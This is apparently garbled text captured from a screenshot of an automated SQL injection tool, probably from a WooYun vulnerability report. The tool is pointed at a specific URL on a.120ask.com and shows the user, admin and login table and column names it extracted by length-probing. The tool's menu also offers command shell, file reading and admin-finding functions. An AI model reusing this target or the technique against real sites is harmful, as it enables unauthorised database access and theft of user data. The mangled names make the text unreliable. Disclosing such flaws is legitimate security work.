 Target: http://a.120ask.com/askcheck?type=1&v=22de150901182e5c75d4ad9d8166553f&id=58642925&code=627143
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
userdb
userRegIp
userLogin_stopUse?_Log
userLogin_stopUser
adminUser
stop?time
stop_reaso?
user_name
user_id
id
userLogin_reLogin
userLogin_forbidIp
userLogin_errLoginIpLog
uc_userRegLog
memb?rQQBDLog
limitmsgnum
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
FiLength of 'Column Name' is 2
CoColumn Name: id
FiLength of 'Column Name' is 7
CoColumn Name: user_id
FiLength of 'Column Name' is 9
CoColumn Name: user_name
FiLength of 'Column Name' is 11
CoColumn Name: stop_reaso~
FiLength of 'Column Name' is 9
CoColumn Name: stop?time
FiLength of 'Column Name' is 9
CoColumn Name: adminUser
www.wooyun.org